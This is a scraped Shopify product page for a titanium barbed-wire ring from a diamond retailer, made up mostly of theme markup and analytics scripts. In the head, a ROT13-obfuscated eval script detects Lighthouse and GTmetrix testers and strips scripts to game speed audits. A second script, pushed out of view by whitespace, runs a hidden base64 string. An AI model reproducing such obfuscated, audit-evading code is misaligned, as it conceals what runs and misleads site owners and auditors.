

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830
body_size: 86678
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      7Dbarbrust Satin - CA-15WF 39830
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_grande.jpg?v=1680600444">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_grande.jpg?v=1680600444">
  
  <meta property="og:price:amount" content="270.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern">


  <meta property="og:url" content="https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern">
  <meta name="twitter:description" content="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_medium.jpg?v=1680600444">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$270.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Lashbrook">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"1a8a2807-50e2-4b45-8994-99717944e193-1769125296","pageurl":"wherethediamondsare.com\/products\/7dbarbrust-satin-ca-15wf-39830","u":"5f297785a80a","p":"product","rtyp":"product","rid":7016988770365};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
